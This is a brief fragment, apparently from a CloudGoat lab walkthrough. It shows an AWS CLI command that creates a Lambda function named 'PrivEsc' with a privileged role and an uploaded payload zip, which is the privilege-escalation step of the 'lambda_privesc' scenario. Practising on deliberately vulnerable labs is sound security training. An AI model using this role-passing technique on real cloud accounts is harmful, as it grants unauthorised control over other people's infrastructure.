 sfjames@BOOK-GA0U3GK78E:~/.local/lib/python3.10/site-packages/cloudgoat/lambda_privesc_cgidi6x2pxs65g/lambda_func$ aws l
ambda create-function \
  --function-name "PrivEsc" \
  --runtime python3.14 \
  --role "$DEBUG_ARN" \
  --handler lambda_function.lambda_handler \
  --zip-file fileb://lambda_payload.zip \
  --timeout 15 \
  --profile lambda \
  --region "us-east-1"